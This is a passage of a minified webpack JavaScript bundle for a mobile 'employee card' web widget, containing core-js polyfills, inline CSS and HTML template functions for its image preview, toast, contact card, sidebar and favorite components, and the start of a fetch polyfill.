k=String(b[0]),S=f(p(c(b.index),h.length),0),T=[],C=1;C<b.length;C++)T.push(void 0===(w=b[C])?w:String(w));var I=b.groups;if(v){var O=[k].concat(T,S,h);void 0!==I&&O.push(I);var L=String(i.apply(void 0,O))}else L=r(k,h,S,T,I,i);S>=x&&(A+=h.slice(x,S)+L,x=S+k.length)}return A+h.slice(x)}];function r(t,n,r,o,a,c){var s=r+t.length,u=o.length,l=v;return void 0!==a&&(a=i(a),l=h),e.call(c,l,(function(e,i){var c;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(s);case"<":c=a[i.slice(1,-1)];break;default:var l=+i;if(0===l)return e;if(l>u){var f=d(l/10);return 0===f?e:f<=u?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):e}c=o[l-1]}return void 0===c?"":c}))}}))},function(t,e,n){"use strict";var r=n(2),o=n(75).indexOf,i=n(51),a=[].indexOf,c=!!a&&1/[1].indexOf(1,-0)<0,s=i("indexOf");r({target:"Array",proto:!0,forced:c||s},{indexOf:function(t){return c?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(2),o=n(5),i=n(46),a=n(76),c=n(14),s=n(13),u=n(67),l=n(53),f=n(1)("species"),p=[].slice,d=Math.max;r({target:"Array",proto:!0,forced:!l("slice")},{slice:function(t,e){var n,r,l,h=s(this),v=c(h.length),m=a(t,v),y=a(void 0===e?v:e,v);if(i(h)&&("function"!=typeof(n=h.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[f])&&(n=void 0):n=void 0,n===Array||void 0===n))return p.call(h,m,y);for(r=new(void 0===n?Array:n)(d(y-m,0)),l=0;m<y;m++,l++)m in h&&u(r,l,h[m]);return r.length=l,r}})},function(t,e,n){var r=n(2),o=n(139);r({target:"Array",stat:!0,forced:!n(82)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){"use strict";var r=n(44),o=n(15),i=n(81),a=n(79),c=n(14),s=n(67),u=n(80);t.exports=function(t){var e,n,l,f,p=o(t),d="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v,y=0,g=u(p);if(m&&(v=r(v,h>2?arguments[2]:void 0,2)),null==g||d==Array&&a(g))for(n=new d(e=c(p.length));e>y;y++)s(n,y,m?v(p[y],y):p[y]);else for(f=g.call(p),n=new d;!(l=f.next()).done;y++)s(n,y,m?i(f,v,[l.value,y],!0):l.value);return n.length=y,n}},function(t,e,n){n(2)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(5),o=n(64);t.exports=function(t,e,n){var i,a;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(t,a),t}},function(t,e,n){"use strict";var r=n(2),o=n(27).filter;r({target:"Array",proto:!0,forced:!n(53)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(2),o=n(27).every;r({target:"Array",proto:!0,forced:n(51)("every")},{every:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(145);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-image-preview-component{position:fixed;z-index:9999;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:10000}.employee-card-image-preview-component .image-pregress{position:fixed;top:30px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff}.employee-card-image-preview-component .image-list-wrap{width:100%}.employee-card-image-preview-component .image-list-wrap .image-list{display:-webkit-box;display:-webkit-flex;display:flex}.employee-card-image-preview-component .image-list-wrap .image-list .image-out-wrap{width:100%;-webkit-flex-shrink:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.employee-card-image-preview-component .image-list-wrap .image-list .image-out-wrap .image-preview-wrap{max-width:90%;max-height:80vh;object-fit:contain}.employee-card-image-preview-component .preview-text{text-align:center;font-size:14px;color:#fff}.employee-card-image-preview-component .btns-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:24px;-webkit-justify-content:space-around;justify-content:space-around}.employee-card-image-preview-component .btns-wrap .btn-item{width:146px;height:44px;background:#0080ff;border-radius:44px;font-size:16px;font-weight:500;font-family:PingFang SC,microsoft yahei,Helvetica Neue,Helvetica,STHeitiSC-Light,WOL_SB,Segoe UI Semibold,Segoe UI,Tahoma,sans-serif;color:#fff;line-height:44px;text-align:center}.employee-card-image-preview-component .btns-wrap .btn-item:not(:last-child){margin-right:23px}.employee-card-image-preview-component .preview-footer{margin-top:8px}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,n="";return n=n+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-image-preview-component "+(t.cls?t.cls:"")],[!0]),!1,!0)+">",t.options.imageList.length>1&&(n=n+'\n  <div class="image-pregress"><span class="image-current">'+r.escape(null==(e=t.options.current+1)?"":e)+'</span><span> /</span><span class="image-total"> '+r.escape(null==(e=t.options.imageList.length)?"":e)+"</span></div>"),n+='\n  <div class="image-list-wrap">\n    <div class="image-list">',function(){var e=t.options.imageList;if("number"==typeof e.length)for(var o=0,i=e.length;o<i;o++){var a=e[o];n=n+'\n      <div class="image-out-wrap"><img class="image-preview-wrap"'+r.attr("src",a,!0,!0)+"></div>"}else{i=0;for(var o in e){i++;a=e[o];n=n+'\n      <div class="image-out-wrap"><img class="image-preview-wrap"'+r.attr("src",a,!0,!0)+"></div>"}}}.call(this),n=n+'\n    </div>\n  </div>\n  <div class="preview-footer">\n    <div class="preview-text">'+r.escape(null==(e=t.options.longTouchTip)?"":e)+"</div>",t.options.btnList&&(n+='\n    <div class="btns-wrap">',function(){var o=t.options.btnList;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var c=o[i];n=n+'\n      <div class="btn-item">'+r.escape(null==(e=c.name)?"":e)+"</div>"}else{a=0;for(var i in o){a++;c=o[i];n=n+'\n      <div class="btn-item">'+r.escape(null==(e=c.name)?"":e)+"</div>"}}}.call(this),n+="\n    </div>"),n+="\n  </div>\n</div>"}},function(t,e){},function(t,e,n){var r=n(149);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-toast-component{position:fixed;z-index:9999;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:10000;background-color:initial}.employee-card-toast-component .toast-body{margin-top:-100px;padding:13px 24px;border-radius:8px;background-color:rgba(0,0,0,.8);font-size:16px;font-weight:500;color:#fff}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,n="";return n=n+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-toast-component "+(t.cls?t.cls:"")],[!0]),!1,!0)+'>\n  <div class="toast-body">'+(null==(e=t.content)?"":e)+"</div>\n</div>"}},function(t,e,n){var r=n(152);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(31)(!1);var r=n(153)(n(105));e.push([t.i,'.pl24{padding-left:24px}.common-tile{height:20px;font-size:14px;font-weight:500;color:#333;line-height:20px}.employee-card-card-component{position:fixed;z-index:9999;bottom:0;left:0;right:0;display:none;-webkit-user-select:none;user-select:none;background-color:initial}.employee-card-card-component.visiable{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end}.employee-card-card-component.is-fullscreen .card-wrap{padding-bottom:40px}.employee-card-card-component *{-webkit-tap-highlight-color:transparent}.employee-card-card-component .card-wrap{width:100%;box-sizing:border-box;padding:24px 0 14px;border-top-left-radius:16px;border-top-right-radius:16px;background-color:#fff;box-shadow:0 -8px 16px 0 rgba(0,0,0,.08);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.employee-card-card-component .card-wrap ::-webkit-scrollbar{display:none}.employee-card-card-component .card-wrap.visiable{-webkit-transform:translateY(0);transform:translateY(0)}.employee-card-card-component .card-wrap .hide-card{position:absolute;top:0;left:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:25px;margin:auto}.employee-card-card-component .card-wrap .hide-card .image-arrow-down{width:14px;height:8px}.employee-card-card-component .card-wrap .card-body{max-height:200px;overflow-y:auto;font-size:12px;font-weight:400;color:#4c4c4c;padding-bottom:12px}.employee-card-card-component .card-wrap .card-body .card-header{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:8px;padding-right:24px}.employee-card-card-component .card-wrap .card-body .card-header,.employee-card-card-component .card-wrap .card-body .card-header .name-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .image-avatar-wrap{overflow:hidden;width:30px;height:30px;margin-right:8px;border:1px solid #dddfe6;border-radius:100%}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .image-avatar-wrap .image-avatar{width:100%;height:100%}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .card-name{font-size:16px;font-weight:500;color:#4c4c4c}.employee-card-card-component .card-wrap .card-body .card-header .card-region{font-size:12px;font-weight:400;color:#999}.employee-card-card-component .card-wrap .card-body .card-description{margin-top:4px}.employee-card-card-component .card-wrap .custom-card-info .certificates-title{height:20px;font-size:14px;font-weight:400;color:#333;line-height:20px}.employee-card-card-component .card-wrap .custom-card-info .common-wrap{padding:20px 0;position:relative}.employee-card-card-component .card-wrap .custom-card-info .common-wrap:not(:last-child):before,.employee-card-card-component .card-wrap .custom-card-info .dash-line:not(:last-child):before{content:"";width:calc(100% - 40px);height:0;position:absolute;bottom:0;left:20px;border:1px dashed #dddfe6}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap{display:-webkit-box;display:-webkit-flex;display:flex;overflow-x:auto}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:0 20px}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item{width:120px;height:80px;-webkit-flex-shrink:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;background-image:url('+r+");background-size:120px 80px;background-repeat:no-repeat;border-radius:2px;margin-right:12px;padding:0 10px;box-sizing:border-box}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item .certificate-item-name{height:14px;font-size:12px;font-weight:500;color:#873e28;line-height:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:6px}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item .certificate-item-number{font-size:10px;font-weight:400;color:#873e28;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item:last-child{margin-right:0}.employee-card-card-component .card-wrap .custom-card-info .custom-text-wrap{height:20px;font-size:14px;font-weight:400;color:#999;line-height:20px}.employee-card-card-component .card-wrap .custom-card-info .custom-multiple-choice-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.employee-card-card-component .card-wrap .custom-card-info .custom-multiple-choice-wrap .custom-multiple-choice-item{height:32px;line-height:32px;background:#f8fafb;border-radius:15px;padding:0 12px;margin-right:12px}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap{display:-webkit-box;display:-webkit-flex;display:flex;overflow-x:auto}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list{display:-webkit-box;display:-webkit-flex;display:flex;padding:0 20px}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list .custom-img-item{width:90px;height:90px;border-radius:4px;-webkit-flex-shrink:0;flex-shrink:0;margin-right:12px;object-fit:cover}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list .custom-img-item:last-child{margin-right:0}.employee-card-card-component .card-wrap .card-footer{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:8px}.employee-card-card-component .card-wrap .card-footer.style-2-buttons{-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.employee-card-card-component .card-wrap .card-footer.style-2-buttons .button-tool-item{margin-right:24px}.employee-card-card-component .card-wrap .card-footer .button-tool-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1;flex:1}.employee-card-card-component .card-wrap .card-footer .button-tool-item:hover .button-tool-icon{background-color:#ccc}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:30px;height:30px;background-color:#f6f6f6;border-radius:100%}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon .image-tools{width:14px}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon .image-tools.wxwork{width:17px}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-label{font-size:10px;line-height:2;color:#999}",""])},function(t,e,n){"use strict";t.exports=function(t,e){return"string"!=typeof(t=t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)||e?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o=o+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-card-component "+(t.isFullScreen?"is-fullscreen":"")],[!0]),!1,!0)+'>\n  <div class="card-wrap">\n    <div class="hide-card"><img class="image-arrow-down"'+r.attr("src",n(106),!0,!0)+'></div>\n    <div class="card-body">\n      <div class="card-header pl24">\n        <div class="name-wrap">\n          <div class="image-avatar-wrap"><img class="image-avatar"'+r.attr("src",t.data.avatar?t.data.avatar:n(70),!0,!0)+'></div>\n          <div class="card-name">'+r.escape(null==(e=t.data.name)?"":e)+"</div>\n        </div>",t.data.provinceCity&&(o=o+'\n        <div class="card-region">'+r.escape(null==(e=t.data.provinceCity)?"":e)+"</div>"),o=o+'\n      </div>\n      <div class="card-company pl24">'+r.escape(null==(e=t.data.company)?"":e)+"  "+r.escape(null==(e=t.data.position?t.data.position:"")?"":e)+"</div>",t.data.describe&&(o=o+'\n      <div class="card-description pl24">'+r.escape(null==(e=t.data.describe)?"":e)+"</div>"),o+='\n      <div class="custom-card-info">',function(){var n=t.data.customFields;if("number"==typeof n.length)for(var i=0,a=n.length;i<a;i++){1==(c=n[i]).type&&c.values.length>0&&(o+='\n        <section class="common-wrap">\n          <div class="certificates-title pl24">资格证书</div>\n          <div class="certificates-wrap">\n            <div class="certificates-list">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,a=t.length;n<a;n++){var s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}else{a=0;for(var n in t){a++;s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}}}.call(this),o+="\n            </div>\n          </div>\n        </section>"),2==c.type&&(o=o+'\n        <section class="common-wrap">\n          <div class="common-tile pl24">'+r.escape(null==(e=c.fieldName)?"":e)+"</div>",1!=c.customFieldType&&2!=c.customFieldType||c.values[0].value&&(o=o+'\n          <div class="custom-text-wrap pl24">'+r.escape(null==(e=c.values[0].value)?"":e)+"</div>"),3==c.customFieldType&&(o+='\n          <div class="custom-multiple-choice-wrap pl24">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,i=t.length;n<i;n++){var a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}else{i=0;for(var n in t){i++;a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}}}.call(this),o+="\n          </div>"),4==c.customFieldType&&(o+='\n          <secion class="custom-img-wrap">\n            <div class="custom-img-list">',function(){var t=c.values;if("number"==typeof t.length)for(var e=0,n=t.length;e<n;e++){var a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}else{n=0;for(var e in t){n++;a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}}}.call(this),o+="\n            </div>\n          </secion>"),o+="\n        </section>")}else{a=0;for(var i in n){var c;a++,1==(c=n[i]).type&&c.values.length>0&&(o+='\n        <section class="common-wrap">\n          <div class="certificates-title pl24">资格证书</div>\n          <div class="certificates-wrap">\n            <div class="certificates-list">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,a=t.length;n<a;n++){var s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}else{a=0;for(var n in t){a++;s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}}}.call(this),o+="\n            </div>\n          </div>\n        </section>"),2==c.type&&(o=o+'\n        <section class="common-wrap">\n          <div class="common-tile pl24">'+r.escape(null==(e=c.fieldName)?"":e)+"</div>",1!=c.customFieldType&&2!=c.customFieldType||c.values[0].value&&(o=o+'\n          <div class="custom-text-wrap pl24">'+r.escape(null==(e=c.values[0].value)?"":e)+"</div>"),3==c.customFieldType&&(o+='\n          <div class="custom-multiple-choice-wrap pl24">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,i=t.length;n<i;n++){var a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}else{i=0;for(var n in t){i++;a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}}}.call(this),o+="\n          </div>"),4==c.customFieldType&&(o+='\n          <secion class="custom-img-wrap">\n            <div class="custom-img-list">',function(){var t=c.values;if("number"==typeof t.length)for(var e=0,n=t.length;e<n;e++){var a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}else{n=0;for(var e in t){n++;a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}}}.call(this),o+="\n            </div>\n          </secion>"),o+="\n        </section>")}}}.call(this),o=o+"\n      </div>\n    </div>\n    <div"+r.attr("class",r.classes(["card-footer "+(t.hide2ButtonStyle?"style-2-buttons":"")],[!0]),!1,!0)+">",function(){var i=t.actionButtons;if("number"==typeof i.length)for(var a=0,c=i.length;a<c;a++){(s=i[a]).show&&(o=o+'\n      <div class="button-tool-item"'+r.attr("type",s.type,!0,!0)+'>\n        <div class="button-tool-icon"><img'+(r.attr("class",r.classes(["image-tools",s.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+s.icon+".png"),!0,!0))+'></div>\n        <div class="button-label">'+r.escape(null==(e=s.label)?"":e)+"</div>\n      </div>")}else{c=0;for(var a in i){var s;c++,(s=i[a]).show&&(o=o+'\n      <div class="button-tool-item"'+r.attr("type",s.type,!0,!0)+'>\n        <div class="button-tool-icon"><img'+(r.attr("class",r.classes(["image-tools",s.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+s.icon+".png"),!0,!0))+'></div>\n        <div class="button-label">'+r.escape(null==(e=s.label)?"":e)+"</div>\n      </div>")}}}.call(this),o+="\n    </div>\n  </div>\n</div>"}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){var r=n(2),o=n(161);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(0),o=n(102).trim,i=n(103),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e,n){var r=n(163);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-sidebar-component{position:fixed;z-index:9999;right:0;bottom:88px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:7px;border:1px solid #eee;border-top-left-radius:50px;border-bottom-left-radius:50px;box-shadow:0 4px 8px 0 rgba(0,0,0,.08);background-color:#fff;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-user-select:none;user-select:none}.employee-card-sidebar-component *{-webkit-tap-highlight-color:transparent}.employee-card-sidebar-component.visiable{-webkit-transform:translateX(0);transform:translateX(0)}.employee-card-sidebar-component .button-tools-wrap{overflow:hidden;-webkit-transition:width .2s;transition:width .2s}.employee-card-sidebar-component .button-tools-wrap,.employee-card-sidebar-component .button-tools-wrap .button-tool-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-sidebar-component .button-tools-wrap .button-tool-item{-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:30px;height:30px;background-color:#f6f6f6;border-radius:100%}.employee-card-sidebar-component .button-tools-wrap .button-tool-item:hover{background-color:#ccc}.employee-card-sidebar-component .button-tools-wrap .button-tool-item .image-tools{width:14px}.employee-card-sidebar-component .button-tools-wrap .button-tool-item .image-tools.wxwork{width:17px}.employee-card-sidebar-component .button-tools-wrap .button-tool-item+.button-tool-item{margin-left:8px}.employee-card-sidebar-component .divider{width:1px;height:20px;margin:0 12px;background:#e8ecef}.employee-card-sidebar-component .contact-us-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-sidebar-component .contact-us-wrap .image-avatar-wrap{display:-webkit-box;display:-webkit-flex;display:flex;width:30px;margin-right:4px;overflow:hidden;-webkit-transition:width .2s;transition:width .2s;-webkit-transition-delay:.2s;transition-delay:.2s}.employee-card-sidebar-component .contact-us-wrap .image-avatar-wrap .image-avatar{box-sizing:border-box;width:30px;height:30px;border:1px solid #dddfe6;border-radius:100%}.employee-card-sidebar-component .contact-us-wrap .text-wrap{margin-right:8px;color:#4c4c4c;font-weight:400;font-size:14px;font-family:PingFang SC,microsoft yahei,Helvetica Neue,Helvetica,STHeitiSC-Light,WOL_SB,Segoe UI Semibold,Segoe UI,Tahoma,sans-serif}.employee-card-sidebar-component .contact-us-wrap .image-arrow-right{width:5px;height:8px}.employee-card-sidebar-component.mode-short .button-tools-wrap,.employee-card-sidebar-component.mode-short .divider{width:.01px;margin:0}.employee-card-sidebar-component.mode-short .button-tools-wrap{visibility:hidden}.employee-card-sidebar-component.mode-long .image-avatar-wrap{width:.01px;margin:0}.employee-card-sidebar-component.mode-long .image-avatar-wrap .image-avatar{visibility:hidden}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o=o+"\n<div"+(r.attr("class",r.classes([t.PREFIX+"-sidebar-component mode-"+t.mode],[!0]),!1,!0)+r.attr("style",r.style(t.style),!0,!0))+'>\n  <div class="button-tools-wrap">',function(){var e=t.actionButtons;if("number"==typeof e.length)for(var i=0,a=e.length;i<a;i++){(c=e[i]).show&&(o=o+'\n    <div class="button-tool-item"'+r.attr("type",c.type,!0,!0)+"><img"+(r.attr("class",r.classes(["image-tools",c.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+c.icon+".png"),!0,!0))+"></div>")}else{a=0;for(var i in e){var c;a++,(c=e[i]).show&&(o=o+'\n    <div class="button-tool-item"'+r.attr("type",c.type,!0,!0)+"><img"+(r.attr("class",r.classes(["image-tools",c.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+c.icon+".png"),!0,!0))+"></div>")}}}.call(this),o=o+'\n  </div>\n  <div class="divider"></div>\n  <div class="contact-us-wrap">\n    <div class="image-avatar-wrap"><img class="image-avatar"'+r.attr("src",t.avatar,!0,!0)+'></div>\n    <div class="text-wrap">'+r.escape(null==(e="long"===t.mode?t.name:"联系我")?"":e)+'</div><img class="image-arrow-right"'+r.attr("src",n(107),!0,!0)+">\n  </div>\n</div>"}},function(t,e,n){var r=n(166);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".favorite-component{position:fixed;z-index:9998;bottom:0;left:100%;right:0;height:56px;overflow:hidden;background:#fff;box-shadow:0 -4px 8px 0 rgba(0,0,0,.08)}.favorite-component.display-none{display:none}.favorite-component .favorite-wrap{text-align:center;font-size:14px;font-weight:400;color:#5d5d5d;padding-top:12px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.favorite-component .favorite-wrap .image-icon-collect{display:inline-block;width:18px;height:18px;margin-right:8px}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o+='\n<div class="favorite-component">\n  <div class="favorite-wrap">',o=(o=t.isCollect?o+'<img class="image-icon-collect"'+r.attr("src",n(108),!0,!0)+">":o+'<img class="image-icon-collect"'+r.attr("src",n(109),!0,!0)+">")+'<span class="text">'+r.escape(null==(e=t.text)?"":e)+"</span>\n  </div>\n</div>"}},function(t,e,n){"use strict";n.r(e);var r={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(r.arrayBuffer)var o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],i=ArrayBuffer.isView||function(t){return t&&o.indexOf(Object.prototype.toString.call(t))>-1};function a(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function c(t){return"string"!=typeof t&&(t=String(t)),t}function s(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function u(t){this.map={},t instanceof u?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function l(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function f(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function p(t){var e=new FileReader,n=f(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function h(){return this.bodyUsed=!1,this._initBody=function(t){var 